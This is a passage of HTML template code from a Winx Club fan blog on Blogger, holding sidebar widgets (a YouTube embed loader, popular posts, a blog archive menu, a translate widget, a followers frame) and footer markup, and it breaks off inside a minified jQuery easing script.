<a class='blog-pager-newer-link' href='https://www.winxcluball.com/2012/11/imagenes-del-winx-club-sirenix-3d-en-el.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<a class='home-link' href='https://www.winxcluball.com/'>Home</a>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.winxcluball.com/2012/11/nueva-imagen-de-stella-marinera.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar' id='social-widget-2'>
<div class='widget widget_socials'>
<h2>Follow Us</h2>
<div class='social_wrapper'>
<div class='social_inner'>
<a class="youtube" href="//www.youtube.com/c/winxcluballdolls" title="Youtube"></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' title='instagram'></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' title='Facebook'></a>
<a class='twitter' href='https://twitter.com/winxcluball' title='Twitter'></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' title='instagram'></a>
<!-- <a class='pinterest' href='http://pinterest.com/#' title='Pinterest'/> <a class='vimeo' href='http://vimeo.com/#' title='Vimeo'/> <a class='linkedin' href='#' title='Linkedin'/> <a class='tumblr' href='#' title='Tumblr'/> <a class='dribbble tooltip' href='http://dribbble.com/#' title='Dribbble'/> <a class='rss' href='#' title='RSS Feed'/> <a class='flickr' href='http://www.flickr.com/photos/#' title='Flickr'/> -->
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Subscribe Us</h2>
<div class='widget-content'>
<div class="youtube-player" data-id="2euohqHZf4M" />
<style>
.youtube-player {
  position: relative;
  padding-bottom: 54.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
  background: #000;
  margin: 5px;
}

.youtube-player iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: transparent;
}

.youtube-player img {
  object-fit: cover;
  display: block;
  left: 0;
  bottom: 0;
  margin: auto;
  max-width: 100%;
  width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  height: auto;
  cursor: pointer;
  -webkit-transition: 0.4s all;
  -moz-transition: 0.4s all;
  transition: 0.4s all;
}

.youtube-player img:hover {
  -webkit-filter: brightness(75%);
  -moz-filter: brightness(75%);
  filter: brightness(75%);
}

.youtube-player .play {
  height: 72px;
  width: 72px;
  left: 50%;
  top: 50%;
  margin-left: -36px;
  margin-top: -36px;
  position: absolute;
   background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFEYBZZyrsqWZkY2bHbMDr_HXlzH-yMPBPUrACVDr0wBfaT4AkGjMDd85R3Mibekshvws77sLcloeoEZ7wEgOuMBqTV4tCXe5OWvNgy9CSbfcO0g0M-7i33rCg7o9lvdcRhmPchG1_Pn4/s16000/play-button.png") no-repeat;
  cursor: pointer;
}

</style>
<script type='text/javascript'>
//<![CDATA[
/* Light YouTube Embeds by @labnol */
/* Web: https://www.labnol.org/ */

function labnolIframe(div) {
  var iframe = document.createElement("iframe");
  iframe.setAttribute(
    "src",
    "https://www.youtube.com/embed/" + div.dataset.id + "?autoplay=1&rel=0"
  );
  iframe.setAttribute("frameborder", "0");
  iframe.setAttribute("allowfullscreen", "1");
  iframe.setAttribute(
    "allow",
    "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
  );
  div.parentNode.replaceChild(iframe, div);
}

function initYouTubeVideos() {
  var playerElements = document.getElementsByClassName("youtube-player");
  for (var n = 0; n < playerElements.length; n++) {
    var videoId = playerElements[n].dataset.id;
    var div = document.createElement("div");
    div.setAttribute("data-id", videoId);
    var thumbNode = document.createElement("img");
    thumbNode.src = "https://i.ytimg.com/vi/ID/hqdefault.jpg".replace(
      "ID",
      videoId
    );
    div.appendChild(thumbNode);
    var playButton = document.createElement("div");
    playButton.setAttribute("class", "play");
    div.appendChild(playButton);
    div.onclick = function () {
      labnolIframe(this);
    };
    playerElements[n].appendChild(div);
  }
}

document.addEventListener("DOMContentLoaded", initYouTubeVideos);

//]]>
</script></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2012/08/especialistas.html' target='_blank'>
<img alt='Especialistas' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb2AyDEixR7p0QAHOEHbtSVhYmlMZYf3DOBy7b8SmGsiqnDH_RqpkLsFbn_w7FHCC9kWv-qvy4nEaVFQW-mNx4SXjFvn_xBVYdTy5TP3bYxYKLmWhCdvn5s-x39t5KmB_TccAra9dHJI0/s72-c/sky298374534.png' title='Especialistas' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2012/08/especialistas.html'>Especialistas</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html' target='_blank'>
<img alt='Winx Mini Magic Collection with Fairy Animals!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZqVhm6ygnDeBcwapRe-PqhPv2RZds-TsH_tEqoAeOeQKD7ilo1OFE-ujLvml6vSNMnZfWkhsxZq9kESgJZ4bB5JRzrMl-CV9MleHPtXUltMI1ShQ0CQ2oXvWnhuOrgyJegCAV4sX9mQ/s72-c/mim_cover.jpg' title='Winx Mini Magic Collection with Fairy Animals!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html'>Winx Mini Magic Collection with Fairy Animals!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2024/05/winx-club-reboot-2025.html' target='_blank'>
<img alt='Winx Club is coming back in 2025!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiBPoDlhPpYWKz88whbbjxPSAnZyenWW5V-0iZHsy1lgSHIoQEUjevDWSP06xU846dI42L52CfqSjz4ov__7cMMJ1AoMBHjRo5EE3RjgRgSw1us6UnKnmVfoW0KEQlAjW9YjhYAa61HuSsLq4yeKo69rEVtx-EcDxna6lgajsb5bRXxArHYI3MYjb_eA/s72-c/maxresdefault.jpg' title='Winx Club is coming back in 2025!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2024/05/winx-club-reboot-2025.html'>Winx Club is coming back in 2025!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html' target='_blank'>
<img alt='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFpVK4rKUYDY1hAnn2578ONHdg8fZ4urFXLpddqYLdf1zeawwHQFJDDQviEflHOJFLXB0jpq4hF27qAZJZHev50GvtDMPIr-h0yYizEpQSH7iXWIxYAtY1nOA87CYWNJzqIc8FwdCAnTA/s72-c/6+Vortex+of+Flames+10536.jpg' title='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html'>&#161;&#161;Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html' target='_blank'>
<img alt='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEV3DYx0-NEmJ-kEE0R_EQ4Tzn2kHZKQMX1PxrZZzHLjr4AbMLHgnvVa-rcjwi9b44YIxxorIdxw19Sc541zD5IcHT87EhFtiZdNMU6To0o2624Lq1jKNoSVzX9eehw9KxMu99gzA_Nw/s72-c/la+foto+33+(1).jpg&container=blogger&gadget=a&rewriteMime=image%2F*' title='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html'>&#161;&#161;Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2021/10/dolls-kill-x-winx-club-collection.html' target='_blank'>
<img alt='Dolls Kill x Winx Club Collection' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirOvYKkICWTsRlt6M6E1lfPAVnCbf2ho7h0CAZWb8PuM0z5CNcvYfvlqmBdD48_Elmb03uLE95qlLQSC9swB2QyHRuS4JRlILs1EfrHwnukKPxojwHiB3jPBloVmqm4662rZJS9yzFrA/s72-w640-c-h380/WINX_LAUNCH_DESKTOP-_04_v3.jpg' title='Dolls Kill x Winx Club Collection' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2021/10/dolls-kill-x-winx-club-collection.html'>Dolls Kill x Winx Club Collection</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2013/10/imagenes-de-daphne-princesa-en-la-6.html' target='_blank'>
<img alt='¡¡Imágenes de Daphne princesa en la 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmuyRbQDvYcRzXLxE9RBzHkVk0pKIM9GMrOjudiv-bH6hZRITJ6UUbiw662IMHOcdXZBW0SNhUQKOj_cyT7psV5AzRG63cRuwEwEDPJA3STDM3JIbws47cx9UGJnaPBn2nlTo3_bB4Yhw/s72-c/Winx+Club+S0601+Inspiration+of+Sirenix+16472.jpg' title='¡¡Imágenes de Daphne princesa en la 6º temporada Winx Club!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2013/10/imagenes-de-daphne-princesa-en-la-6.html'>&#161;&#161;Imágenes de Daphne princesa en la 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/02/imagenes-winx-club-bloomix-y-daphne.html' target='_blank'>
<img alt='¡¡Imágenes Winx Club Bloomix y Daphne Sirenix en el 6º episodio 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyj-39tW8EQ_6VDIw4E7xWTgUGn7GR5p-joDPxMBRGX-bruLJi0G_RpFr9C3PfYBzSuD4Xh3DWLBJBaAELQ4vDglx-Pay3sRPm1gd3Z4f4Kmb1vTWgb_dkmlof-f93tPubJdHCixIVjYs/s72-c/6+Vortex+of+Flames+22344.jpg' title='¡¡Imágenes Winx Club Bloomix y Daphne Sirenix en el 6º episodio 6º temporada Winx Club!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/02/imagenes-winx-club-bloomix-y-daphne.html'>&#161;&#161;Imágenes Winx Club Bloomix y Daphne Sirenix en el 6º episodio 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2017/04/rainbow-flies-high-with-emirates.html' target='_blank'>
<img alt='Rainbow Flies High with Emirates' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmLvUG8VFitnX2KICw0AReDHEb7v8ewphTTzeEYqswFkkCwr7-BJb6PqG3D7HTP48mfHAUpZdcqcgjSsXGiEjQkadChiWpC7pmuxTnYVK56BbqD9hoHXZlvV1Opm9sUW9reDYHqfx3Lw/s72-c/Regal-Academy-World-of-Winx.jpg' title='Rainbow Flies High with Emirates' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2017/04/rainbow-flies-high-with-emirates.html'>Rainbow Flies High with Emirates</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/08/ceremonia-de-coronacion-de-stella-6.html' target='_blank'>
<img alt='¡Ceremonia de coronación de Stella 6º temporada Winx Club!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVreP_e-fd4uQUWvTR3iULncP_ZmVr_VmWFkf-fCy7RnSnQ7ne9nfEQRhjcEXbdFpL5j8hdSV35uvcu2LwZ5WhWDxhVoBwxpLfjKDPdXNr3stupyFgAVhcVhOPcyVH7sn0Hv53BIHYaw/s72-c/619+08975.jpg' title='¡Ceremonia de coronación de Stella 6º temporada Winx Club!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/08/ceremonia-de-coronacion-de-stella-6.html'>&#161;Ceremonia de coronación de Stella 6º temporada Winx Club!</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.winxcluball.com/2024/05/'>May 2024 (1)</option>
<option value='https://www.winxcluball.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.winxcluball.com/2021/12/'>December 2021 (2)</option>
<option value='https://www.winxcluball.com/2021/11/'>November 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/10/'>October 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/09/'>September 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/05/'>May 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/04/'>April 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/03/'>March 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/02/'>February 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/01/'>January 2021 (10)</option>
<option value='https://www.winxcluball.com/2020/12/'>December 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/11/'>November 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/10/'>October 2020 (8)</option>
<option value='https://www.winxcluball.com/2020/09/'>September 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/08/'>August 2020 (3)</option>
<option value='https://www.winxcluball.com/2020/07/'>July 2020 (2)</option>
<option value='https://www.winxcluball.com/2020/06/'>June 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/05/'>May 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/04/'>April 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/03/'>March 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/02/'>February 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/01/'>January 2020 (9)</option>
<option value='https://www.winxcluball.com/2019/12/'>December 2019 (6)</option>
<option value='https://www.winxcluball.com/2019/11/'>November 2019 (4)</option>
<option value='https://www.winxcluball.com/2019/10/'>October 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/09/'>September 2019 (15)</option>
<option value='https://www.winxcluball.com/2019/08/'>August 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/07/'>July 2019 (24)</option>
<option value='https://www.winxcluball.com/2019/06/'>June 2019 (18)</option>
<option value='https://www.winxcluball.com/2019/05/'>May 2019 (21)</option>
<option value='https://www.winxcluball.com/2019/04/'>April 2019 (19)</option>
<option value='https://www.winxcluball.com/2019/03/'>March 2019 (31)</option>
<option value='https://www.winxcluball.com/2019/02/'>February 2019 (16)</option>
<option value='https://www.winxcluball.com/2019/01/'>January 2019 (21)</option>
<option value='https://www.winxcluball.com/2018/12/'>December 2018 (13)</option>
<option value='https://www.winxcluball.com/2018/11/'>November 2018 (11)</option>
<option value='https://www.winxcluball.com/2018/10/'>October 2018 (15)</option>
<option value='https://www.winxcluball.com/2018/09/'>September 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/08/'>August 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/07/'>July 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/06/'>June 2018 (6)</option>
<option value='https://www.winxcluball.com/2018/05/'>May 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/04/'>April 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/03/'>March 2018 (23)</option>
<option value='https://www.winxcluball.com/2018/02/'>February 2018 (16)</option>
<option value='https://www.winxcluball.com/2018/01/'>January 2018 (12)</option>
<option value='https://www.winxcluball.com/2017/12/'>December 2017 (16)</option>
<option value='https://www.winxcluball.com/2017/11/'>November 2017 (13)</option>
<option value='https://www.winxcluball.com/2017/10/'>October 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/09/'>September 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/08/'>August 2017 (18)</option>
<option value='https://www.winxcluball.com/2017/07/'>July 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/06/'>June 2017 (22)</option>
<option value='https://www.winxcluball.com/2017/05/'>May 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/04/'>April 2017 (31)</option>
<option value='https://www.winxcluball.com/2017/03/'>March 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/02/'>February 2017 (27)</option>
<option value='https://www.winxcluball.com/2017/01/'>January 2017 (23)</option>
<option value='https://www.winxcluball.com/2016/12/'>December 2016 (44)</option>
<option value='https://www.winxcluball.com/2016/11/'>November 2016 (45)</option>
<option value='https://www.winxcluball.com/2016/10/'>October 2016 (37)</option>
<option value='https://www.winxcluball.com/2016/09/'>September 2016 (43)</option>
<option value='https://www.winxcluball.com/2016/08/'>August 2016 (31)</option>
<option value='https://www.winxcluball.com/2016/07/'>July 2016 (32)</option>
<option value='https://www.winxcluball.com/2016/06/'>June 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/05/'>May 2016 (34)</option>
<option value='https://www.winxcluball.com/2016/04/'>April 2016 (42)</option>
<option value='https://www.winxcluball.com/2016/03/'>March 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/02/'>February 2016 (56)</option>
<option value='https://www.winxcluball.com/2016/01/'>January 2016 (49)</option>
<option value='https://www.winxcluball.com/2015/12/'>December 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/11/'>November 2015 (62)</option>
<option value='https://www.winxcluball.com/2015/10/'>October 2015 (60)</option>
<option value='https://www.winxcluball.com/2015/09/'>September 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/08/'>August 2015 (68)</option>
<option value='https://www.winxcluball.com/2015/07/'>July 2015 (78)</option>
<option value='https://www.winxcluball.com/2015/06/'>June 2015 (97)</option>
<option value='https://www.winxcluball.com/2015/05/'>May 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/04/'>April 2015 (122)</option>
<option value='https://www.winxcluball.com/2015/03/'>March 2015 (102)</option>
<option value='https://www.winxcluball.com/2015/02/'>February 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/01/'>January 2015 (185)</option>
<option value='https://www.winxcluball.com/2014/12/'>December 2014 (80)</option>
<option value='https://www.winxcluball.com/2014/11/'>November 2014 (122)</option>
<option value='https://www.winxcluball.com/2014/10/'>October 2014 (138)</option>
<option value='https://www.winxcluball.com/2014/09/'>September 2014 (143)</option>
<option value='https://www.winxcluball.com/2014/08/'>August 2014 (166)</option>
<option value='https://www.winxcluball.com/2014/07/'>July 2014 (123)</option>
<option value='https://www.winxcluball.com/2014/06/'>June 2014 (8)</option>
<option value='https://www.winxcluball.com/2014/05/'>May 2014 (56)</option>
<option value='https://www.winxcluball.com/2014/04/'>April 2014 (173)</option>
<option value='https://www.winxcluball.com/2014/03/'>March 2014 (170)</option>
<option value='https://www.winxcluball.com/2014/02/'>February 2014 (127)</option>
<option value='https://www.winxcluball.com/2014/01/'>January 2014 (183)</option>
<option value='https://www.winxcluball.com/2013/12/'>December 2013 (223)</option>
<option value='https://www.winxcluball.com/2013/11/'>November 2013 (223)</option>
<option value='https://www.winxcluball.com/2013/10/'>October 2013 (271)</option>
<option value='https://www.winxcluball.com/2013/09/'>September 2013 (213)</option>
<option value='https://www.winxcluball.com/2013/08/'>August 2013 (291)</option>
<option value='https://www.winxcluball.com/2013/07/'>July 2013 (209)</option>
<option value='https://www.winxcluball.com/2013/06/'>June 2013 (230)</option>
<option value='https://www.winxcluball.com/2013/05/'>May 2013 (251)</option>
<option value='https://www.winxcluball.com/2013/04/'>April 2013 (216)</option>
<option value='https://www.winxcluball.com/2013/03/'>March 2013 (205)</option>
<option value='https://www.winxcluball.com/2013/02/'>February 2013 (161)</option>
<option value='https://www.winxcluball.com/2013/01/'>January 2013 (232)</option>
<option value='https://www.winxcluball.com/2012/12/'>December 2012 (197)</option>
<option value='https://www.winxcluball.com/2012/11/'>November 2012 (169)</option>
<option value='https://www.winxcluball.com/2012/10/'>October 2012 (178)</option>
<option value='https://www.winxcluball.com/2012/09/'>September 2012 (167)</option>
<option value='https://www.winxcluball.com/2012/08/'>August 2012 (176)</option>
<option value='https://www.winxcluball.com/2012/07/'>July 2012 (156)</option>
<option value='https://www.winxcluball.com/2012/06/'>June 2012 (133)</option>
<option value='https://www.winxcluball.com/2012/05/'>May 2012 (140)</option>
<option value='https://www.winxcluball.com/2012/04/'>April 2012 (169)</option>
<option value='https://www.winxcluball.com/2012/03/'>March 2012 (179)</option>
<option value='https://www.winxcluball.com/2012/02/'>February 2012 (175)</option>
<option value='https://www.winxcluball.com/2012/01/'>January 2012 (163)</option>
<option value='https://www.winxcluball.com/2011/12/'>December 2011 (130)</option>
<option value='https://www.winxcluball.com/2011/11/'>November 2011 (144)</option>
<option value='https://www.winxcluball.com/2011/10/'>October 2011 (168)</option>
<option value='https://www.winxcluball.com/2011/09/'>September 2011 (220)</option>
<option value='https://www.winxcluball.com/2011/08/'>August 2011 (270)</option>
<option value='https://www.winxcluball.com/2011/07/'>July 2011 (108)</option>
<option value='https://www.winxcluball.com/2011/06/'>June 2011 (179)</option>
<option value='https://www.winxcluball.com/2011/05/'>May 2011 (90)</option>
<option value='https://www.winxcluball.com/2000/05/'>May 2000 (43)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>&#160;Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Blogger Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/52888554020847411?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.winxcluball.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/52888554020847411?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.winxcluball.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Views</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/10915139345657296941'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q/s220/19.png' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10915139345657296941' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Winx Club All
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/10915139345657296941' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<style>
nav#social i {
padding: 15px 14px 25px;
font-size: 20px;
}
.rightf {
padding-top: 10px;
}
</style>
<div id='footer' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='container'>
<div class='row'>
<div class='twelve columns wrapper'>
<nav id='social'>
<a class='youtube' href='https://www.youtube.com/c/winxcluballdolls' target='_blank'><i class='fa fa-youtube'></i></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' target='_blank'><i class='fa fa-instagram'></i></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twitter' href='https://twitter.com/WinxClubAll' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' target='_blank'><i class='fa fa-instagram'></i></a>
</nav>

 Template by <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blogspot'>SoraTemplates</a> | Winx Club &#169; 2003-2024 Rainbow Srl. All Rights Reserved. Series created by Iginio Straffi - <a href='https://www.winxclub.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>www.winxclub.com</a>
<div class='rightf'></div></div>
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t /=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t /=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t+b;return-c / 2*(--t*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t /=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*((t=t / d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t+b;return c / 2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t /=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t / d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t+b;return-c / 2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t /=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t / d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t*t+b;return c / 2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t / d*(Math.PI / 2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t / d*(Math.PI / 2))+b},easeInOutSine:function(x,t,b,c,d){return-c / 2*(Math.cos(Math.PI*t / d)-1)+b},easeInExpo:function(x,t,b,c,d){return t==0?b:c*Math.pow(2,10*(t / d-1))+b},easeOutExpo:function(x,t,b,c,d){return t==d?b+c:c*(-Math.pow(2,-10*t / d)+1)+b},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t /=d / 